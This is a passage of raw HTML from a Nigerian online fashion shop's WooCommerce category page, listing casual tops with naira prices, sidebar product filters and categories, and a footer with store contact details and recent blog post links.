</li><li class="btn-wrap clr"><a href="https://pearldavidfashion.com/product/chiffon-lacey-shoulder-designed-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7208" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7208" data-product_sku="" aria-label="Select options for &ldquo;Chiffon Lacey Shoulder Designed Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7208" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-7199 status-publish instock product_cat-casual-tops product_cat-tops product_cat-tops-ankara has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/chain-designed-cold-shoulder-peplum/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Chain-Designed-Cold-Shoulder-Peplum-265x331.jpg" class="woo-entry-image-main" alt="Chain Designed Cold Shoulder Peplum" decoding="async" /><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Chain-design-cold-shoulder-peplum--265x331.jpg" class="woo-entry-image-secondary" alt="Chain Designed Cold Shoulder Peplum" decoding="async" /></a><a href="#" id="product_id_7199" class="owp-quick-view" data-product_id="7199"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/chain-designed-cold-shoulder-peplum/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Chain-Designed-Cold-Shoulder-Peplum-265x331.jpg" class="woo-entry-image-main" alt="Chain Designed Cold Shoulder Peplum" decoding="async" /><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Chain-design-cold-shoulder-peplum--265x331.jpg" class="woo-entry-image-secondary" alt="Chain Designed Cold Shoulder Peplum" decoding="async" /></a><a href="#" id="product_id_7199" class="owp-quick-view" data-product_id="7199"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/chain-designed-cold-shoulder-peplum/">Chain Designed Cold Shoulder Peplum</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>6,800.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="https://pearldavidfashion.com/product/chain-designed-cold-shoulder-peplum/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7199" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7199" data-product_sku="" aria-label="Select options for &ldquo;Chain Designed Cold Shoulder Peplum&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7199" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-7158 status-publish last instock product_cat-casual-tops product_cat-tops product_tag-tops has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/causal-cold-shoulder-with-broach/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Causal-Cold-Shoulder-With-Broach-1-1-265x331.jpg" class="woo-entry-image-main" alt="Causal Cold Shoulder With Broach" decoding="async" /><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Causal-Cold-Shoulder-With-Broach-1-1-265x331.jpg" class="woo-entry-image-secondary" alt="Causal Cold Shoulder With Broach" decoding="async" /></a><a href="#" id="product_id_7158" class="owp-quick-view" data-product_id="7158"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/causal-cold-shoulder-with-broach/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Causal-Cold-Shoulder-With-Broach-1-1-265x331.jpg" class="woo-entry-image-main" alt="Causal Cold Shoulder With Broach" decoding="async" /><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Causal-Cold-Shoulder-With-Broach-1-1-265x331.jpg" class="woo-entry-image-secondary" alt="Causal Cold Shoulder With Broach" decoding="async" /></a><a href="#" id="product_id_7158" class="owp-quick-view" data-product_id="7158"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/causal-cold-shoulder-with-broach/">Causal Cold Shoulder With Broach</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>6,800.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="?add-to-cart=7158" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7158" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7158" data-product_sku="" aria-label="Add to cart: &ldquo;Causal Cold Shoulder With Broach&rdquo;" rel="nofollow" data-success_message="&ldquo;Causal Cold Shoulder With Broach&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7158" class="screen-reader-text">
			</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-6773 status-publish first instock product_cat-casual-tops product_cat-tops product_tag-casual has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/off-shoulder-stretchy-material/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/Untitled-265x331.jpg" class="woo-entry-image-main" alt="Off shoulder Cape styled top" decoding="async" /></a><a href="#" id="product_id_6773" class="owp-quick-view" data-product_id="6773"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/off-shoulder-stretchy-material/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/Untitled-265x331.jpg" class="woo-entry-image-main" alt="Off shoulder Cape styled top" decoding="async" /></a><a href="#" id="product_id_6773" class="owp-quick-view" data-product_id="6773"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/off-shoulder-stretchy-material/">Off shoulder Cape styled top</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>7,800.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="?add-to-cart=6773" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6773" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6773" data-product_sku="" aria-label="Add to cart: &ldquo;Off shoulder Cape styled top&rdquo;" rel="nofollow" data-success_message="&ldquo;Off shoulder Cape styled top&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6773" class="screen-reader-text">
			</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>
</ul>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="text-17" class="sidebar-box widget_text clr"><h4 class="widget-title">About us</h4>			<div class="textwidget"><div class="container">
<div class="row">
<div id="content" class="col-sm-12">
<p id="yui_3_16_0_1_1456866671264_3039" dir="ltr">Pearl David is &#8230; <a href="https://pearldavidfashion.com/about-us/">READ ON</a></p>
</div>
</div>
</div>
</div>
		</div><div id="woocommerce_price_filter-4" class="sidebar-box woocommerce widget_price_filter clr"><h4 class="widget-title">Filter by price</h4>
<form method="get" action="https://pearldavidfashion.com/product-category/tops/casual-tops/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="4500" data-min="4500" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="7800" data-max="7800" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="ocean_social-4" class="sidebar-box widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>
				<ul class="oceanwp-social-icons rotate style-light">
					<li class="oceanwp-twitter"><a href="#" aria-label="X"  style="border-radius:50%;" target="_self" ><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="#" aria-label="Facebook"  style="border-radius:50%;" target="_self" ><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram"  style="border-radius:50%;" target="_self" ><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest"  style="border-radius:50%;" target="_self" ><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-flickr"><a href="#" aria-label="Flickr"  style="border-radius:50%;" target="_self" ><i class=" fab fa-flickr" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-vine"><a href="#" aria-label="Vine"  style="border-radius:50%;" target="_self" ><i class=" fab fa-vine" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="#" aria-label="Youtube"  style="border-radius:50%;" target="_self" ><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-rss"><a href="#" aria-label="RSS"  style="border-radius:50%;" target="_self" ><i class=" fa fa-rss" aria-hidden="true" role="img"></i></a></li>				</ul>

				
			
		
			</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-192"><a href="https://pearldavidfashion.com/product-category/pants/casual-pants/">casual</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-172"><a href="https://pearldavidfashion.com/product-category/dresses/casual/">casual</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-198 current-cat"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/">casual</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-197"><a href="https://pearldavidfashion.com/product-category/tops/corporate-tops/">corporate</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-173"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/">corporate</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-456"><a href="https://pearldavidfashion.com/product-category/dresses/corporate/">Corporate</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-176"><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/">dinner dresses</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-339"><a href="https://pearldavidfashion.com/product-category/dress/">Dress</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-164"><a href="https://pearldavidfashion.com/product-category/dresses/">Dresses</a> <span class="count">(51)</span></li>
<li class="cat-item cat-item-429"><a href="https://pearldavidfashion.com/product-category/featured/">Featured</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-443"><a href="https://pearldavidfashion.com/product-category/gown/">gown</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-341"><a href="https://pearldavidfashion.com/product-category/jacket/">Jacket</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-308"><a href="https://pearldavidfashion.com/product-category/jackets/">Jackets</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-340"><a href="https://pearldavidfashion.com/product-category/jumpsuit/">Jumpsuit</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-251"><a href="https://pearldavidfashion.com/product-category/jumpsuits/">Jumpsuits</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-200"><a href="https://pearldavidfashion.com/product-category/tops/kimono/">kimono</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-171"><a href="https://pearldavidfashion.com/product-category/lingerie/">Lingerie</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-227"><a href="https://pearldavidfashion.com/product-category/lingerie/lingerie-lingerie/">lingerie</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-191"><a href="https://pearldavidfashion.com/product-category/pants/office/">office</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-166"><a href="https://pearldavidfashion.com/product-category/pants/">Pants</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-433"><a href="https://pearldavidfashion.com/product-category/sales/">Sales</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-474"><a href="https://pearldavidfashion.com/product-category/shirts/">Shirts</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-179"><a href="https://pearldavidfashion.com/product-category/skirts/">Skirts</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://pearldavidfashion.com/product-category/swim/">Swim</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124 current-cat-parent"><a href="https://pearldavidfashion.com/product-category/tops/">Tops</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-213"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/">tops</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-359"><a href="https://pearldavidfashion.com/product-category/two-piece/">Two Piece</a> <span class="count">(8)</span></li>
</ul></div><div id="woocommerce_top_rated_products-1" class="sidebar-box woocommerce widget_top_rated_products clr"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://pearldavidfashion.com/product/off-shoulder-sequenced-short-sleeve-belt-dress/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/IMG-20190808-WA00343-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Off Shoulder Sequenced Short Sleeve Belt Dress" decoding="async" />		<span class="product-title">Off Shoulder Sequenced Short Sleeve Belt Dress</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>10,800.00</bdi></span>
	</li>
<li>
	
	<a href="https://pearldavidfashion.com/product/pleated-palazo-3-quater-armless-jumpsuit-black/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/12/Pleated-Palazo-3-Quater-Armless-Jumpsuit-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pleated Palazo 3 Quater Armless Jumpsuit" decoding="async" />		<span class="product-title">Pleated Palazo 3 Quater Armless Jumpsuit black</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>12,800.00</bdi></span>
	</li>
<li>
	
	<a href="https://pearldavidfashion.com/product/chiffon-styled-pocket-with-tie-neck-2/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210802-WA0004-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chiffon styled pocket with tie neck" decoding="async" />		<span class="product-title">Chiffon styled pocket with tie neck</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>6,800.00</bdi></span>
	</li>
<li>
	
	<a href="https://pearldavidfashion.com/product/stretchy-jumpsuit-with-side-pocket/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2022/05/IMG-20220505-WA0082-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stretchy Jumpsuit With Side Pocket" decoding="async" />		<span class="product-title">Stretchy Jumpsuit With Side Pocket</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>12,800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;12,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>8,960.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;8,960.00.</span>
	</li>
</ul></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="ocean_contact_info-2" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Contact Info</h4><ul class="contact-info-widget default"><li class="text">For general Enquiry Or Probably Just To Stay In Touch? Please, Kindly Contact Us Below</li><li class="address"><i class=" icon-location-pin" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Address:</span><span class="oceanwp-contact-text">PearlDavid, 1A Lai Yusuf crescent, opposite chicken Republic, Lekki Phase 1    PearlDavid, 180 Herbert Macauley road, Yaba Lagos</span></div></li><li class="phone"><i class=" icon-phone" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Phone:</span><span class="oceanwp-contact-text">+234 802 999 0895</span></div></li><li class="email"><i class=" icon-envelope" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Email:</span><span class="oceanwp-contact-text"><a href="mailto:c&#111;&#110;t&#097;ct&#064;p&#101;&#097;r&#108;d&#097;&#118;&#105;dfa&#115;&#104;&#105;&#111;n.com">contact@pearldavidfashion.com</a><span class="screen-reader-text">Opens in your application</span></span></div></li></ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="block-2" class="footer-widget widget_block widget_media_image clr"><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="384" height="128" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack.png" alt="" class="wp-image-9988" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack.png 384w, https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack-300x100.png 300w, https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack-150x50.png 150w" sizes="(max-width: 384px) 100vw, 384px" /></figure></div></div><div id="ocean_recent_posts-1" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/" title="What to Wear for a Date Night as a Nigerian Lady" class="recent-posts-thumbnail">
										<img loading="lazy" width="100" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="What to Wear for a Date Night as a Nigerian Lady" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-100x150.jpeg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-504x756.jpeg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-200x300.jpeg 200w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-683x1024.jpeg 683w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-768x1152.jpeg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-1024x1536.jpeg 1024w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-1365x2048.jpeg 1365w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1.jpeg 1513w" sizes="(max-width: 100px) 100vw, 100px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/" class="recent-posts-title">What to Wear for a Date Night as a Nigerian Lady</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">March 16, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/" title="What Colours Should You Wear for that Event and Place in Nigeria?" class="recent-posts-thumbnail">
										<img loading="lazy" width="99" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-99x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="What Colours Should You Wear for that Event and Place in Nigeria?" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-99x150.jpg 99w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-504x761.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-199x300.jpg 199w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-678x1024.jpg 678w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-768x1160.jpg 768w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-1017x1536.jpg 1017w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black.jpg 1271w" sizes="(max-width: 99px) 100vw, 99px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/" class="recent-posts-title">What Colours Should You Wear for that Event and Place in Nigeria?</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">March 1, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/" title="Dress to Ace that Interview: How to Dress for an Interview in Nigeria" class="recent-posts-thumbnail">
										<img loading="lazy" width="100" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dress to Ace that Interview: How to Dress for an Interview in Nigeria" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-100x150.jpeg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-504x755.jpeg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-200x300.jpeg 200w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-683x1024.jpeg 683w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-768x1151.jpeg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-1025x1536.jpeg 1025w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-1366x2048.jpeg 1366w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055.jpeg 1469w" sizes="(max-width: 100px) 100vw, 100px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/" class="recent-posts-title">Dress to Ace that Interview: How to Dress for an Interview in Nigeria</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">February 14, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="ocean_custom_links-2" class="footer-widget widget-oceanwp-custom-links custom-links-widget clr"><h4 class="widget-title">Store</h4><ul class="oceanwp-custom-links"><li><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" target="_blank" rel="noopener noreferrer">Dresses</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" target="_blank" rel="noopener noreferrer">Dinner Dresses</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/jumpsuits/" target="_blank" rel="noopener noreferrer">Jumpsuits</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/tops/" target="_blank" rel="noopener noreferrer">Tops</a><span class="screen-reader-text">Opens in a new tab</span></li></ul></div><div id="ocean_custom_links-5" class="footer-widget widget-oceanwp-custom-links custom-links-widget clr"><h4 class="widget-title">Useful Links</h4><ul class="oceanwp-custom-links"><li><a href="#" target="_self" >About The Company</a></li><li><a href="#" target="_self" >Contact Us</a></li><li><a href="https://pearldavidfashion.com/returns-exchanges/" target="_self" >Returns &amp; Exchange</a></li><li><a href="https://pearldavidfashion.com/shipping-delivery/" target="_self" >Shipping &amp; Delivery</a></li></ul></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_social-2" class="footer-widget widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>
				<ul class="oceanwp-social-icons no-transition style-light">
					<li class="oceanwp-twitter"><a href="#" aria-label="X"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-facebook"><a href="#" aria-label="Facebook"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li>				</ul>

				
			
		
			</div><div id="woocommerce_product_tag_cloud-5" class="footer-widget woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://pearldavidfashion.com/product-tag/belt/" class="tag-cloud-link tag-link-357 tag-link-position-1" style="font-size: 10.191304347826pt;" aria-label="belt (2 products)">belt</a>
<a href="https://pearldavidfashion.com/product-tag/black/" class="tag-cloud-link tag-link-258 tag-link-position-2" style="font-size: 8pt;" aria-label="black (1 product)">black</a>
<a href="https://pearldavidfashion.com/product-tag/casual/" class="tag-cloud-link tag-link-246 tag-link-position-3" style="font-size: 15.913043478261pt;" aria-label="casual (8 products)">casual</a>
<a href="https://pearldavidfashion.com/product-tag/corporate/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 16.521739130435pt;" aria-label="corporate (9 products)">corporate</a>
<a href="https://pearldavidfashion.com/product-tag/dinner/" class="tag-cloud-link tag-link-453 tag-link-position-5" style="font-size: 10.191304347826pt;" aria-label="dinner (2 products)">dinner</a>
<a href="https://pearldavidfashion.com/product-tag/dinner-dresses/" class="tag-cloud-link tag-link-486 tag-link-position-6" style="font-size: 11.652173913043pt;" aria-label="dinner dresses (3 products)">dinner dresses</a>
<a href="https://pearldavidfashion.com/product-tag/dress/" class="tag-cloud-link tag-link-135 tag-link-position-7" style="font-size: 22pt;" aria-label="dress (27 products)">dress</a>
<a href="https://pearldavidfashion.com/product-tag/dresses/" class="tag-cloud-link tag-link-454 tag-link-position-8" style="font-size: 12.869565217391pt;" aria-label="dresses (4 products)">dresses</a>
